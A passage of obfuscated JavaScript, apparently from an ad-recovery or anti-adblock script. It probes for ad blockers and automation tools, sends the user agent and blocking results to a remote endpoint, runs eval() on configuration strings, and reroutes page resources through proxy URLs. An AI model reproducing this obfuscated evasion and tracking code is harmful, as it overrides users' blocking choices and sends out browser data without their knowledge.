','consumeUntilLeftCurlyBracket','sin(\x20<calc-sum>\x20)','auto|start|end|center|baseline|stretch','!important','response','do69ll745l27z.cloudfront.net','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','peek','conative.network','sourceMapURL\x20could\x20not\x20be\x20parsed','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','document_getElementById','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','onClickAutoRecovery','ad-unit','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','general-enclosed','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','priority','[<length-percentage>|top|center|bottom]#','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','scale','selector(\x20<complex-selector>\x20)','https://html-load.com','<single-animation-fill-mode>#','xg4ken.com','<\x27border-width\x27>','at-keyword-token','appVersion','Identifier\x20\x22','auto|none|text|all','sidead','raptive','ChromeDriverw','Element_querySelectorAll','encode','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','securepubads.g.doubleclick.net','none|circle|disc|square','shouldStorageWaitForTcf','filter','aW5wdXQ=','adthrive.com','option\x20encode\x20is\x20invalid','getName','$1\x20\x20\x20','<length>{1,2}','reverse','agkn.com','consumeUntilLeftCurlyBracketOrSemicolon','data-ignore','traffective','invert(\x20<number-percentage>\x20)','ad.doorigo.co.kr','Function_toString','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','readyState','<\x27border-bottom-right-radius\x27>','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','deviceMemory','as_logs','high','No\x20element\x20indexed\x20by\x20','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','element\x20out\x20of\x20viewable\x20window','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','values','buildID','WhiteSpace','window.parent._df.t','iterator','use','fuseplatform.net','Brian\x20Paul','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','option\x20priority\x20is\x20invalid','__as_xhr_open_args','<\x27margin-left\x27>','visible|hidden|clip|scroll|auto','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','json','<\x27border-top-style\x27>','<wq-name>','_map','nightmarejs','javascript:','action'];a2g=function(){return W1;};return a2g();}(function(g,S){const pT=a2S,X=g();while(!![]){try{const a=-parseInt(pT(0xdff))/0x1*(-parseInt(pT(0xa3c))/0x2)+-parseInt(pT(0xf44))/0x3*(-parseInt(pT(0x373))/0x4)+parseInt(pT(0xf60))/0x5+-parseInt(pT(0x74c))/0x6+-parseInt(pT(0x70a))/0x7*(-parseInt(pT(0xcc5))/0x8)+-parseInt(pT(0xe4e))/0x9+parseInt(pT(0x312))/0xa;if(a===S)break;else X['push'](X['shift']());}catch(o){X['push'](X['shift']());}}}(a2g,0x8935b),((()=>{const zv=a2S;var g={0x23b5:(f,m,q)=>{'use strict';const M0=a2S;q['d'](m,{'A':()=>p});let Z='',H=M0(0xea2);try{var J;Z=null!==(J=document[M0(0x46d)][M0(0x319)](M0(0x522)))&&void 0x0!==J?J:M0(0x750);const M=document[M0(0x46d)][M0(0x319)](M0(0x24a))||document[M0(0x46d)][M0(0x319)](M0(0xdfb));M&&(H=new URL(M,window[M0(0x897)][M0(0x655)])[M0(0xa02)]);}catch(b){}const p={'version':M0(0x31f),'sdkVersion':Z,'endpoint':H,'env':M0(0xc9b),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(f,m,q)=>{'use strict';const M1=a2S;q['d'](m,{'R0':()=>p,'WH':()=>H,'qj':()=>J,'w4':()=>b,'z3':()=>M}),q(0xbb5);const Z={'appendChild':Node[M1(0x623)][M1(0x32c)],'insertBefore':Node[M1(0x623)][M1(0xb60)]};function H(k,B){const M2=M1;B[M2(0x483)]?Z[M2(0xb60)][M2(0x39f)](B[M2(0xd86)],k,B[M2(0x483)]):Z[M2(0x32c)][M2(0x39f)](B[M2(0x3ee)],k);}function J(k){const M3=M1;Z[M3(0x32c)][M3(0x39f)](document[M3(0xc90)],k);}function p(k){const M4=M1,B=document[M4(0x23f)](k[M4(0x58d)]);for(const c of k[M4(0x903)]())B[M4(0xcc9)](c,k[M4(0x319)](c));return B[M4(0x3bc)]=k[M4(0x3bc)],B;}function M(){const M5=M1;try{if(null!=window[M5(0x96a)][M5(0xbfb)]&&M5(0x772)===window[M5(0x96a)][M5(0xbfb)][M5(0x772)][M5(0x4ef)])return!0x0;}catch(k){}return!0x1;}const b=k=>{const M6=M1;try{const B=new CSSStyleSheet();B[M6(0xe65)](M6(0x26f));const c=B[M6(0x44a)][0x0][M6(0x410)];B[M6(0x44a)][0x0][M6(0x410)]=k;const R=B[M6(0x44a)][0x0][M6(0x410)];return R===c||R[M6(0xf85)]()===k[M6(0xf85)]()?k:R;}catch(O){return k;}};},0xff7:(q,Z,H)=>{'use strict';const M7=a2S;H['d'](Z,{'FA':()=>P,'H4':()=>T,'Ki':()=>g6,'jy':()=>g0,'yj':()=>g7});var J=H(0x1d7d),B=H(0x4c5),R=H(0x23b5),O=H(0x261a),z=H(0x215e),V=H(0x1974),Q=H(0x1fbd),j=H(0x1fc3),I=H(0x1b34),W=H(0xbb5),F=H(0x6f7);let G,N;const Y=M7(0xa05),K=M7(0xdac);let D=0x0;function U(){const M8=M7;return![M8(0x808)][M8(0xf2f)](g8=>location[M8(0xba4)][M8(0x952)](g8))&&!window[M8(0x22a)];}function P(){const M9=M7;return B['A'][M9(0xdaa)](K)||D[M9(0x671)]();}async function T(g8){const Mg=M7;return Mg(0x5aa)===B['A'][Mg(0xdaa)](Mg(0x2f9),!0x1)||!(!(window[Mg(0x897)][Mg(0x75c)]+window[Mg(0x897)][Mg(0x537)])[Mg(0x68f)](Mg(0xc2b))&&Mg(0x5aa)!==B['A'][Mg(0xdaa)](Mg(0xc2b),!0x1))||(void 0x0!==G?G:U()&&(0x0,I['aX'])()?(G=!0x0,g1(g8)[Mg(0xcd6)](g9=>{const MS=Mg;let [gg,gS]=g9;G=gg,D=gS,B['A'][MS(0xd1c)](K,D[MS(0x671)]()),(0x0,I['uD'])(gg);}),!0x0):([G,D]=await g1(g8),B['A'][Mg(0xd1c)](K,D[Mg(0x671)]()),(0x0,I['uD'])(G),G));}async function g0(g8){const MX=M7;return MX(0x5aa)===B['A'][MX(0xdaa)](MX(0x2f9),!0x1)||(void 0x0!==N?N:U()&&![MX(0x59e)][MX(0xf2f)](g9=>location[MX(0xba4)][MX(0x952)](g9))&&MX(0x5aa)===B['A'][MX(0xdaa)](Y)?(g2(g8)[MX(0xcd6)](g9=>{const Ma=MX;N=g9,B['A'][Ma(0xd1c)](Y,g9[Ma(0x671)]());}),!0x0):(N=await g2(g8),B['A'][MX(0xd1c)](Y,N[MX(0x671)]()),N));}async function g1(g8){return await(async function(){const Mo=a2S;let g9=!0x1;try{const gg=document[Mo(0x23f)](Mo(0x3be));gg[Mo(0xcc9)]('id',Mo(0xe99)),document[Mo(0xc90)][Mo(0x32c)](gg),gg[Mo(0xcc9)](Mo(0xbbd),Mo(0xde3));const gS=['ad',Mo(0xc84),Mo(0xe99),Mo(0xd3e),Mo(0xb96),Mo(0x66d),Mo(0x8dc),Mo(0xe18),Mo(0x63e),Mo(0x2c5),Mo(0xf0c),Mo(0x822),Mo(0xd3a),Mo(0xaee),Mo(0x857),Mo(0x832),Mo(0x232),Mo(0xf0e),Mo(0xbe6)];for(const gX of gS){gg[Mo(0x48e)]=gX,await(0x0,V['c'])(go=>setTimeout(go,0x1));const ga=window[Mo(0x313)](gg);if(Mo(0xc09)===ga[Mo(0x86b)]||Mo(0x7fc)===ga[Mo(0x637)]){J['A'][Mo(0x39d)](Mo(0x4b5)),g9=!0x0;break;}}document[Mo(0xc90)][Mo(0x3d4)](gg);}catch(go){J['A'][Mo(0x39d)](Mo(0xecb)[Mo(0xb8a)](go));}return g9;}())?[!0x0,0x1]:await(async function(){const Mf=a2S,g9=XMLHttpRequest[Mf(0x671)]();return!(!g9[Mf(0x68f)](Mf(0x690))||!g9[Mf(0x68f)](Mf(0xb1e)))&&(J['A'][Mf(0x39d)](Mf(0xfb6)),!0x0);}())?[!0x0,0x2]:await async function(g9){const Mm=a2S,gg=[];if(g9){for(const gX of g9)Mm(0xfa8)===gX[Mm(0x39c)]&&gg[Mm(0xa38)]({'url':gX[Mm(0x3df)]});}const gS=window[Mm(0x897)][Mm(0xba4)][Mm(0x952)](Mm(0xd39));return gS?gg[Mm(0xa38)]({'url':Mm(0x9b4)}):(gg[Mm(0xa38)]({'url':Mm(0x255),'mustIncludeStrings':[Mm(0xb96)],'mustExcludeStrings':[Mm(0x9e8)]}),z['A'][Mm(0xb4c)]()||gg[Mm(0xa38)]({'url':Mm(0x61e),'mustIncludeStrings':[Mm(0xbff)],'mustExcludeStrings':[Mm(0x9e8)]})),(await Promise[Mm(0xf4f)]([...gg[Mm(0x3f3)](ga=>g3(ga[Mm(0x3df)],ga[Mm(0x1de)],ga[Mm(0x49d)])),gS?g4():g5()]))[Mm(0xf2f)](ga=>ga);}(g8)?[!0x0,0x3]:[!0x1,0x0];}async function g2(g8){const Mp=M7;return!await async function(g9){const Mq=a2S,gg=g9[Mq(0xe3e)]||[],gS=await Promise[Mq(0xf4f)](g9[Mq(0x3df)][Mq(0x3f3)](async gX=>{const MJ=Mq;try{return await(0x0,V['c'])((ga,go)=>{const MZ=a2S;if(MZ(0x3f6)===g9[MZ(0x39c)]){const gf=new XMLHttpRequest();gf[MZ(0x805)](MZ(0x717),()=>{const MH=MZ;0x4===gf[MH(0xec4)]&&(gf[MH(0x628)]>=0xc8&&gf[MH(0x628)]<0x12c||gg[MH(0x68f)](gf[MH(0x628)])?ga():go());}),gf[MZ(0x805)](MZ(0x584),()=>go()),gf[MZ(0x58a)](MZ(0xd41),gX),gf[MZ(0xb4a)]();}else{if(MZ(0x21b)===g9[MZ(0x39c)]){if(z['A'][MZ(0x97c)]())g3(gX)[MZ(0xcd6)](gm=>gm?go():ga())[MZ(0xd68)](go);else{const gm=new Image();gm[MZ(0x805)](MZ(0x821),()=>ga()),gm[MZ(0x805)](MZ(0x584),()=>go()),gm[MZ(0xdfb)]=gX;}}else{if(MZ(0x798)===g9[MZ(0x39c)]){const gq=document[MZ(0x23f)](MZ(0x798));gq[MZ(0x805)](MZ(0x821),()=>ga()),gq[MZ(0x805)](MZ(0x584),()=>go()),gq[MZ(0xdfb)]=gX,document[MZ(0xc90)][MZ(0x32c)](gq);}}}}),!0x0;}catch(ga){return(0x0,Q['I1'])()?(J['A'][MJ(0x39d)](MJ(0x978)[MJ(0xb8a)](g9[MJ(0x3df)])),!0x0):(J['A'][MJ(0x39d)](MJ(0x650)[MJ(0xb8a)](g9[MJ(0x3df)],MJ(0x463))),!0x1);}}));return gS[0x0]!==gS[0x1];}(null!=g8?g8:{'type':Mp(0x21b),'url':[Mp(0x28a),Mp(0x563)]});}async function g3(g8){const MM=M7;let g9=arguments[MM(0x21e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],gg=arguments[MM(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const gS=await W['A'][MM(0xdaa)]()[MM(0x1f3)][MM(0x39f)](window,g8);if(gS[MM(0xe45)])return!0x0;if(null===gS[MM(0x392)]&&MM(0xe37)===gS[MM(0x39c)])return!0x0;if(gS[MM(0x628)]<0xc8||gS[MM(0x628)]>=0x12c)return!0x0;const gX=await gS[MM(0x4cc)]();if(0x0===gX[MM(0x21e)])return!0x0;if(!g9[MM(0xe7f)](ga=>gX[MM(0x68f)](ga)))return!0x0;if(gg[MM(0xf2f)](ga=>gX[MM(0x68f)](ga)))return!0x0;}catch(ga){return(0x0,Q['I1'])()?(J['A'][MM(0x39d)](MM(0xcb0)[MM(0xb8a)](g8)),!0x1):(J['A'][MM(0x39d)](MM(0xb23)[MM(0xb8a)](g8,MM(0x564))),!0x0);}return!0x1;}async function g4(){const Mb=M7,g8=document[Mb(0x23f)](Mb(0x3ae)),g9=await(0x0,V['c'])((gg,gS)=>{const Mi=Mb;var gX;g8[Mi(0xbbd)][Mi(0x3ff)](Mi(0x59b),'0'),g8[Mi(0xbbd)][Mi(0x3ff)](Mi(0x8e6),'0'),g8[Mi(0xbbd)][Mi(0x3ff)](Mi(0x637),Mi(0x7fc)),g8[Mi(0xbbd)][Mi(0x3ff)](Mi(0x5fe),Mi(0xc09)),document[Mi(0xc90)][Mi(0x32c)](g8);const ga=null===(gX=O['A'][Mi(0xdaa)](window)[Mi(0xe83)][Mi(0xdaa)][Mi(0x39f)](g8,window))||void 0x0===gX?void 0x0:gX[Mi(0x9d9)];if(!ga)return gg(!0x1);ga[Mi(0x9a2)][Mi(0x58a)](),ga[Mi(0x9a2)][Mi(0xee8)](Mi(0xc0b)),ga[Mi(0x9a2)][Mi(0xc8b)]();const go=ga[Mi(0x9a2)][Mi(0x23f)](Mi(0x798));go[Mi(0xcc9)](Mi(0xdfb),Mi(0x9b4)),go[Mi(0x805)](Mi(0x821),()=>gg(!0x1)),go[Mi(0x805)](Mi(0x584),()=>gg(!0x0)),ga[Mi(0x9a2)][Mi(0xc90)][Mi(0x32c)](go);});return g8[Mb(0x328)](),g9;}async function g5(){const Mn=M7,g8=document[Mn(0x23f)](Mn(0x3ae)),g9=await(0x0,V['c'])((gg,gS)=>{const Mk=Mn;var gX;g8[Mk(0xbbd)][Mk(0x3ff)](Mk(0x59b),'0'),g8[Mk(0xbbd)][Mk(0x3ff)](Mk(0x8e6),'0'),g8[Mk(0xbbd)][Mk(0x3ff)](Mk(0x637),Mk(0x7fc)),g8[Mk(0xbbd)][Mk(0x3ff)](Mk(0x5fe),Mk(0xc09)),document[Mk(0xc90)][Mk(0x32c)](g8);const ga=null===(gX=O['A'][Mk(0xdaa)](window)[Mk(0xe83)][Mk(0xdaa)][Mk(0x39f)](g8,window))||void 0x0===gX?void 0x0:gX[Mk(0x9d9)];if(!ga)return gg(!0x0);ga[Mk(0x9a2)][Mk(0x58a)](),ga[Mk(0x9a2)][Mk(0xee8)](Mk(0xc0b)),ga[Mk(0x9a2)][Mk(0xc8b)]();const go=ga[Mk(0x9a2)][Mk(0x23f)](Mk(0x798));go[Mk(0xcc9)](Mk(0xdfb),Mk(0x255)),go[Mk(0x805)](Mk(0x821),()=>{const MB=Mk;try{var gf;const gm=ga[MB(0xb96)];if(!gm)return gg(!0x0);if(!(null===(gf=Object[MB(0x1072)](gm,MB(0x795)))||void 0x0===gf?void 0x0:gf[MB(0xd1c)]))return gg(!0x0);gg(!0x1);}catch(gq){return gg(!0x0);}}),go[Mk(0x805)](Mk(0x584),()=>gg(!0x0)),ga[Mk(0x9a2)][Mk(0xc90)][Mk(0x32c)](go);});return g8[Mn(0x328)](),g9;}function g6(){const Mc=M7,g8=B['A'][Mc(0xdaa)](Mc(0x7d5),!0x1,Mc(0x1fa));return!!g8&&!!g8[Mc(0x464)](',')[0x4];}async function g7(g8,g9,gg,gS){const Ms=M7;if(Ms(0xb0f)==typeof window)return;if(window!==window[Ms(0xc26)])return;const gX=[],ga=[];[Ms(0x44e),Ms(0xc68),Ms(0x651),Ms(0xe48),Ms(0x105e)][Ms(0x4fc)](gf=>{const MR=Ms;ga[MR(0xa38)](async()=>{const MO=MR;gX[MO(0xa38)](await(async gm=>{const Mt=MO,gq=performance[Mt(0x476)]();let gZ,gH=!0x1;try{const gJ=new AbortController(),gp=setTimeout(()=>gJ[Mt(0x762)](),0x1388);await O['A'][Mt(0xdaa)](window)[Mt(0x1f3)][Mt(0x39f)](window,gm,{'method':Mt(0xd41),'signal':gJ[Mt(0xaf2)],'mode':Mt(0x752),'credentials':Mt(0x3e5)}),clearTimeout(gp);}catch(gM){gH=!0x0,gM instanceof Error&&(gZ=Mt(0xc24)===gM[Mt(0x4ef)]?Mt(0x488):gM[Mt(0xa60)]);}return{'type':Mt(0xfa8),'url':gm,'blocked':gH,'time_elapsed':performance[Mt(0x476)]()-gq,'error':gZ};})(gf));});}),[Ms(0x9b4),Ms(0x255),Ms(0x61e),Ms(0xbbf),Ms(0x1041),Ms(0xf5c),Ms(0xa0a)][Ms(0x4fc)](gf=>{const MA=Ms;ga[MA(0xa38)](async()=>{const Mz=MA;gX[Mz(0xa38)](await(async gm=>{const ML=Mz,gq=performance[ML(0x476)]();let gZ,gH=!0x1;try{const gJ=(0x0,j['sG'])(window,g8,gm),gp=new Promise((gM,gb)=>setTimeout(()=>gb(new Error(ML(0x488))),0x1388));gH=await Promise[ML(0xccb)]([gJ,gp]);}catch(gM){gH=!0x0,gM instanceof Error&&(gZ=gM[ML(0xa60)]);}return{'type':ML(0x798),'url':gm,'blocked':gH,'time_elapsed':performance[ML(0x476)]()-gq,'error':gZ};})(gf));});});const go=[];for(;ga[Ms(0x21e)]>0x0||go[Ms(0x21e)]>0x0;){for(;ga[Ms(0x21e)]>0x0&&go[Ms(0x21e)]<0x3;){const gf=ga[Ms(0xfac)]()()[Ms(0x1e5)](()=>{const Mu=Ms,gm=go[Mu(0x4e1)](gf);gm>-0x1&&go[Mu(0xbd1)](gm,0x1);});go[Ms(0xa38)](gf);}go[Ms(0x21e)]>0x0&&await Promise[Ms(0xccb)](go);}try{const gm={'event_timestamp':Date[Ms(0x476)]()/0x3e8,'host':g8[Ms(0xb21)],'user_agent':navigator[Ms(0xcb5)],'language':navigator[Ms(0x595)],'event_sample_ratio':g9,'is_blocking_ads':gg,'is_blocking_acceptable_ads':gS,'verdicts':gX[Ms(0x3f3)](gZ=>({'url':gZ[Ms(0x3df)],'type':gZ[Ms(0x39c)],'blocked':gZ[Ms(0xfc0)],'time_elapsed':Math[Ms(0x7df)](gZ[Ms(0x1f5)]),'error':gZ[Ms(0x584)]}))},gq=(0x0,F['Wq'])({'protectUrlContext':g8,'url':''[Ms(0xb8a)](R['A'][Ms(0x4a3)],Ms(0x32a)),'kind':F['MN'][Ms(0xef2)],'baseUrl':R['A'][Ms(0x4a3)],'endpoint':R['A'][Ms(0x4a3)]});await fetch(gq,{'method':Ms(0x284),'headers':{'Content-Type':Ms(0x200)},'body':JSON[Ms(0xc5c)]({'table':Ms(0x20b),'dataset':Ms(0xf18),'data':gm}),'credentials':Ms(0x3e5)});}catch(gZ){}}},0x215e:(o,f,m)=>{'use strict';const MV=a2S;m['d'](f,{'A':()=>q});class q{static[MV(0x772)](){const Mw=MV;try{if(null!=window[Mw(0x96a)][Mw(0xbfb)]&&Mw(0x772)===window[Mw(0x96a)][Mw(0xbfb)][Mw(0x772)][Mw(0x4ef)])return!0x0;}catch(Z){}return!0x1;}static[MV(0xb4c)](){const MQ=MV;try{if(q[MQ(0x772)]())return!0x1;const Z=navigator[MQ(0xcb5)][MQ(0xf85)](),H=[MQ(0x834)];return![MQ(0xe50),MQ(0xdd0),MQ(0x896),MQ(0xc1c),MQ(0xbc6),MQ(0x7a9),MQ(0x7a1),MQ(0xabc),MQ(0xa2e),MQ(0xa31),MQ(0x3ca),MQ(0xd55),MQ(0xfa0)][MQ(0xf2f)](J=>Z[MQ(0x68f)](J))&&H[MQ(0xf2f)](J=>Z[MQ(0x68f)](J));}catch(J){}return!0x1;}static[MV(0x32d)](){const Mr=MV;try{if(q[Mr(0x772)]())return!0x1;const Z=navigator[Mr(0xcb5)][Mr(0xf85)]();if(Z[Mr(0x68f)](Mr(0xa64))||Z[Mr(0x68f)](Mr(0xe16)))return!0x0;const H=[Mr(0xa2e)];return![Mr(0xe50),Mr(0xdd0),Mr(0x896),Mr(0xc1c),Mr(0xbc6),Mr(0x7a9),Mr(0x7a1),Mr(0xabc),Mr(0xa31),Mr(0x3ca),Mr(0xd55),Mr(0xfa0)][Mr(0xf2f)](J=>Z[Mr(0x68f)](J))&&H[Mr(0xf2f)](J=>Z[Mr(0x68f)](J));}catch(J){}return!0x1;}static[MV(0x97c)](){const Mh=MV;try{const Z=navigator[Mh(0xcb5)][Mh(0xf85)]();return Z[Mh(0x68f)](Mh(0xb06))&&Z[Mh(0x68f)](Mh(0x29c));}catch(H){}return!0x1;}static[MV(0x2ff)](){const Mj=MV;try{return navigator[Mj(0xcb5)][Mj(0xf85)]()[Mj(0x68f)](Mj(0x478));}catch(Z){}return!0x1;}static[MV(0xcad)](){const MI=MV;return navigator[MI(0xcb5)][MI(0xf85)]()[MI(0x68f)](MI(0xfe8));}}},0x140b:(f,m,q)=>{'use strict';const My=a2S;q['d'](m,{'H':()=>M,'f':()=>b});var Z=q(0x4c5);const H=My(0xa36),J=0x927c0,p=()=>{const MW=My,k=Z['A'][MW(0xdaa)](H);if(k)try{const B=Date[MW(0x476)](),c=JSON[MW(0x7eb)](atob(k))[MW(0xeb4)](R=>R[MW(0xa1d)]+J>B);Z['A'][MW(0xd1c)](H,btoa(JSON[MW(0xc5c)](c)));}catch(R){}},M=k=>{const Mx=My;p();const B=Z['A'][Mx(0xdaa)](H);if(B)try{const c=JSON[Mx(0x7eb)](atob(B)),R=Date[Mx(0x476)](),O=c[Mx(0x61f)](A=>A[Mx(0x3df)]===k);if(!O||O[Mx(0xa1d)]+J<R)return;return O[Mx(0xfc0)];}catch(A){return;}},b=(k,B)=>{const MF=My;p();const c=Z['A'][MF(0xdaa)](H);try{const R=c?JSON[MF(0x7eb)](atob(c)):[],O=R[MF(0x96c)](A=>A[MF(0x3df)]===k);-0x1!==O?(R[O][MF(0xfc0)]=B,R[O][MF(0xa1d)]=Date[MF(0x476)]()):R[MF(0xa38)]({'url':k,'timestamp':Date[MF(0x476)](),'blocked':B}),Z['A'][MF(0xd1c)](H,btoa(JSON[MF(0xc5c)](R)));}catch(A){}};},0x1fc3:(o,f,m)=>{'use strict';const b3=a2S;m['d'](f,{'A1':()=>t,'AG':()=>O,'M5':()=>Q,'VE':()=>w,'VL':()=>c,'sG':()=>A,'vR':()=>z,'z9':()=>B});var q=m(0x6f7),Z=m(0x23b5),H=m(0x261a),J=m(0x1fae),p=m(0x1b9d),M=m(0x14a1),b=m(0x1d7d),i=m(0x215e),n=m(0x197c),k=m(0x140b);function B(r){const Me=a2S,h=null==r?void 0x0:r[Me(0x3f3)]((j,I)=>({'autoRecovery':j,'configIndex':I}))[Me(0xeb4)](j=>{const Ml=Me;let {autoRecovery:I}=j;return I[Ml(0xb94)];})[Me(0x61f)](j=>{const Mv=Me;let {autoRecovery:I}=j;if(!I[Mv(0x40f)])return!0x0;try{if(eval(I[Mv(0x40f)][Mv(0xb6d)]))return!0x0;}catch(y){b['A'][Mv(0x39d)](Mv(0x7b4),y);}return!0x1;});return h;}function c(h,j,I){const ME=a2S;try{const y=(0x0,q['Wq'])({'protectUrlContext':j,'url':I,'kind':q['MN'][ME(0xd53)],'endpoint':Z['A'][ME(0x4a3)]}),W=ME(0x661)[ME(0xb8a)](y,'\x22]');if(!H['A'][ME(0xdaa)](h)[ME(0x51f)][ME(0x39f)](h[ME(0x9a2)][ME(0xc90)],W)){const x=h[ME(0x9a2)][ME(0x23f)](ME(0x275));x[ME(0xcb2)]=ME(0x638),x['as']=ME(0x798),H['A'][ME(0xdaa)](h)[ME(0x62f)][ME(0xd1c)][ME(0x39f)](x,y),h[ME(0x9a2)][ME(0xc90)][ME(0x32c)](x);}}catch(F){}}const s=[];let R=!0x1;function O(r,h,j){const MG=a2S;s[MG(0xa38)](j),R||(R=!0x0,function I(){const MN=MG,y=s[MN(0xfac)]();if(!y)return void(R=!0x1);const W=r[MN(0x9a2)][MN(0x23f)](MN(0x798));W[MN(0xdfb)]=(0x0,q['Wq'])({'protectUrlContext':h,'url':y[MN(0xdfb)],'kind':q['MN'][MN(0xd53)],'endpoint':Z['A'][MN(0x4a3)]});for(const {name:x,value:F}of Array[MN(0x4ff)](y[MN(0xe33)]))MN(0xdfb)!==x&&W[MN(0xcc9)](x,F);y[MN(0x106c)]||y[MN(0x6cd)]?(W[MN(0x805)](MN(0x821),()=>{const MY=MN;y[MY(0xac8)](new Event(MY(0x821)));}),W[MN(0x805)](MN(0x584),()=>{const MK=MN,l=new Event(MK(0x584));l[MK(0xb9f)]=!0x0,y[MK(0xac8)](l);}),r[MN(0x9a2)][MN(0xc90)][MN(0x32c)](W),I()):(W[MN(0x805)](MN(0x821),()=>{const MD=MN;y[MD(0xac8)](new Event(MD(0x821))),I();}),W[MN(0x805)](MN(0x584),()=>{const Md=MN,l=new Event(Md(0x584));l[Md(0xb9f)]=!0x0,y[Md(0xac8)](l),I();}),r[MN(0x9a2)][MN(0xc90)][MN(0x32c)](W));}());}async function t(h,j,I){const MC=a2S,y=(0x0,k['H'])(I);if(void 0x0!==y)return A(h,j,I)[MC(0xcd6)](x=>{(0x0,k['f'])(I,x);}),y;const W=await A(h,j,I);return(0x0,k['f'])(I,W),W;}async function A(h,j,I){const MU=a2S;if(i['A'][MU(0x32d)]()&&i['A'][MU(0xcad)]())return await(0x0,n['p'])(j,I);const y=h[MU(0x9a2)][MU(0x23f)](MU(0x275));y[MU(0xcb2)]=MU(0x638),y['as']=MU(0x798),H['A'][MU(0xdaa)](h)[MU(0x62f)][MU(0xd1c)][MU(0x39f)](y,I);const W=new Promise(x=>{const MP=MU;y[MP(0x805)](MP(0x821),()=>{const MT=MP;try{h[MT(0x9a2)][MT(0xc90)][MT(0x3d4)](y);}catch(F){}x(!0x1);}),y[MP(0x805)](MP(0x584),()=>{const b0=MP;try{h[b0(0x9a2)][b0(0xc90)][b0(0x3d4)](y);}catch(F){}x(!0x0);});});return h[MU(0x9a2)][MU(0xc90)][MU(0x32c)](y),W;}function z(h,j,I){const b1=a2S;if(I[b1(0x655)]&&I[b1(0xd77)]instanceof Element&&!I[b1(0xd77)][b1(0x25c)]){I[b1(0xd77)][b1(0x25c)]=!0x0;const y=(0x0,q['Wq'])({'protectUrlContext':h,'url':I[b1(0x655)],'kind':q['MN'][b1(0xb34)],'endpoint':Z['A'][b1(0x4a3)]}),W=j[b1(0x9a2)][b1(0x23f)](b1(0x275));Array[b1(0x4ff)](I[b1(0xd77)][b1(0xe33)])[b1(0x4fc)](x=>{const b2=b1;W[b2(0xcc9)](x[b2(0x4ef)],x[b2(0x731)]);}),H['A'][b1(0xdaa)](j)[b1(0x62f)][b1(0xd1c)][b1(0x39f)](W,y),W[b1(0x25c)]=!0x0,I[b1(0xd77)][b1(0xb84)](b1(0x2bd),W);}}const L=[b3(0x41f),b3(0x6c3),b3(0xbdf),b3(0x6a7),b3(0xf73),b3(0xf28),b3(0xaea),b3(0x703),b3(0x602),b3(0xf59),b3(0x3f7),b3(0x3f1)],u=0x3,V=r=>{const b4=b3;var h;if(b4(0xc09)!==r[b4(0xbbd)][b4(0x86b)]||!r[b4(0x220)][b4(0x68f)](b4(0xe8e)))return!0x1;if(r[b4(0x220)][b4(0x21e)]>0x2710)return!0x0;const j=null!==(h=r[b4(0x410)])&&void 0x0!==h?h:'';return L[b4(0xeb4)](I=>j[b4(0x68f)](I))[b4(0x21e)]>=u;},w=(h,j,I)=>{const b5=b3,y=G=>(0x0,J['Bo'])(j,G),W=G=>(0x0,J['pI'])(j,G),x=G=>(0x0,J['yu'])(j,G);try{for(const G of Array[b5(0x4ff)](I))if(G instanceof CSSStyleRule){if(!0x0!==G[b5(0x25c)]){var F;if(!V(G)||null!==(F=j[b5(0xa16)])&&void 0x0!==F&&F[b5(0xf2f)](N=>{const b6=b5;var Y;return null===(Y=G[b6(0x410)])||void 0x0===Y?void 0x0:Y[b6(0x68f)](N);})){var v,E;const N=(0x0,p['Qw'])({'protectUrlContext':h,'selector':null!==(v=G[b5(0x410)])&&void 0x0!==v?v:'','idFilter':Y=>(0x0,J['Bo'])(j,Y),'attributeFilter':Y=>(0x0,J['yu'])(j,Y)});G[b5(0x410)]=null!==(E=G[b5(0x410)])&&void 0x0!==E&&E[b5(0x68f)](b5(0x101a))?N:''[b5(0xb8a)](G[b5(0x410)],',')[b5(0xb8a)](N);}for(let Y=0x0;Y<G[b5(0xbbd)][b5(0x21e)];Y++){const K=G[b5(0xbbd)][Y],D=G[b5(0xbbd)][K];b5(0xb90)==typeof D&&D[b5(0x68f)](b5(0xd20))&&(G[b5(0xbbd)][K]=(0x0,p['oY'])({'protectUrlContext':h,'value':D,'idFilter':y,'urlFilter':W,'attributeFilter':x}));}}w(h,j,G[b5(0x44a)]),G[b5(0x25c)]=!0x0;}else(G instanceof CSSMediaRule||G instanceof CSSSupportsRule)&&(!0x0!==G[b5(0x25c)]&&w(h,j,G[b5(0x44a)]),G[b5(0x25c)]=!0x0);}catch(d){}},Q=(h,j,I)=>{const b7=b3;if(!(I instanceof Element))return;const y=H['A'][b7(0xdaa)](window)[b7(0x86c)][b7(0xdaa)][b7(0x39f)](I);if((0x0,J['ts'])(j,y)){const 